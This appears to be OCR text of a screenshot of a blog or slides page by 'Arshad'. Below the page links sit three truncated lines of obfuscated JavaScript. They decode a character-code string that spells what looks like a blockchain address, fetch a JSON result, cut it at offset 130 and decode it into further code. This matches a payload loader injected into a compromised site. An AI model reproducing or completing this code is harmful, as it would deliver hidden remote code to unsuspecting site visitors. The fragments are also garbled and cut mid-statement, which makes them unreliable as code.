
Skip
Request a Quote
to
content
Leave a Comment
/
Slides
/ By
Arshad
Digest:
1d45dbd2dc6fa5dcf2c6e5a4ecc18bf6
Updated:
2026-06-09
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.